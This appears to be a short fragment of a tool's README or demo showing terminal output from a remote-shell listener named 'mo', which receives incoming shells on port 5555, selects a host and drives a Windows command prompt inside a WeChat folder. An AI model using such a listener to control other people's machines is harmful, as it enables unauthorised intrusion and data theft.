 ** listening--listen 192.168.0.14:5555
mo:
已接收到shell
已接收到shell
mo:show
可以选择输入 option host=主机地址进行shell控制
192.168.0.14
192.168.0.14
mo:option host=192.168.0.14
Microsoft Windows [版本 10.0.17763.1039]
(c) 2018 Microsoft Corporation。保留所有权利。
G:\鲁大师\Tencent\WeChat>
cd ..
G:\鲁大师\Tencent\WeChat>cd ..
G:\鲁大师\Tencent>